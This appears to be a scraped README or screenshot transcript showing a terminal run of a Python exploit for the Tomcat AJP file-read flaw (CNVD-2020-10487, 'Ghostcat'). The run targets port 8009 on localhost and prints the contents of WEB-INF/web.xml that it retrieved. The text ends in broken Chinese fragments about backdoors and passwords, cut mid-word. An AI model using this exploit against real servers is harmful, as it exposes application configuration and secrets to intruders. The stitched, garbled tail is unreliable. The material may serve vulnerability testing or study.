 ┌──(root㉿Dragon)-[~/CNVD-2020-10487-Tomcat-Ajp-lfi]
└─# python2 CNVD-2020-10487-Tomcat-Ajp-lfi.py 127.0.0.1 -p 8009 -f WEB-INF/web.xml
Getting resource at ajp13://127.0.0.1:8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
  version="4.0"
  metadata-complete="true">

  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to Tomcat
  </description>
及防御(基
入后门
排查
ux密码
单使用
0:800
t_1